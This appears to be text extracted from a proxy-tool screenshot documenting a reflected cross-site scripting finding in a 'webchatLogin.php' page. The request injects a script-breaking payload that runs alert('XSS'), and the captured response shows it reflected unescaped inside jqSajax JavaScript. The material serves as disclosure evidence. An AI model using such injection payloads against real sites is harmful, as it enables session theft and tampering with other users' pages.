 Request
Raw Params Headers Hex
GET
/code/webchatLogin.php/"};</script><script>alert('XSS');</script><script>{"/lib
rary/jquery-1.2.2.pack.js HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: */*
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: close
Referer:
http:// /code/webchatLogin.php/%22%7D;%3C/script%3E%3Cscript%3Ealert
(XSS);%3C/script%3E%3Cscript%3E%7B%22
Response
Raw Headers Hex
jqSajax.data_return},
x_page_ValidateRecaptcha:function(){this.do_call("ValidateRecaptcha",this.x_page_ValidateRecaptcha.arguments,"page");return jqSajax.data_return},
do_call:function(func_name, args, obj) {
var i,post_data,target_id,uri;
this.debug("in jqSajax.do_call()...\nRequest Type: " + this.request_type + "\nTarget Id: " + this.target_id);
target_id = this.target_id;
if (typeof(this.request_type) == "undefined" || this.request_type == "")this.request_type = "GET";
uri = "/code/webchatLogin.php/"};</script><script>alert('XSS');</script><script>{"/library/jquery-1.2.2.pack.js";
if (this.request_type == "GET") {
if (uri.indexOf("?") == -1 && this.friendly_url==false)uri += "?rs=" + escape(func_name);
else uri += "&rs=" + escape(func_name);
uri += "&rst=" + escape(target_id);
uri += "&rsrnd=" + new Date().getTime();
uri += "&rsobj=" + obj;
for (i = 0; i < args.length; i++)uri += "&rsargs[]=" + escape(args[i]);
post_data = null;
}
else if (this.request_type == "POST") {
post_data = "rs=" + escape(func_name);
post_data += "&rst=" + escape(this.target_id);
post_data += "&rsrnd=" + new Date().getTime();
post_data += "&rsobj=" + obj;
for (i = 0; i < args.length; i++)post_data = post_data + "&rsargs[]=" + escape(args[i]);
}
else this.debug("Illegal request type: " + this.request_type);
this.debug("Do requested page with JQUERY ajax...");
this.debug("URI: "+uri);
this.debug("Post Data: "+post_data);
$.ajax({
async:false,
type: this.request_type,
url : uri,
data: post_data,
dataType:"json",
success:this.fhasil
});
}
};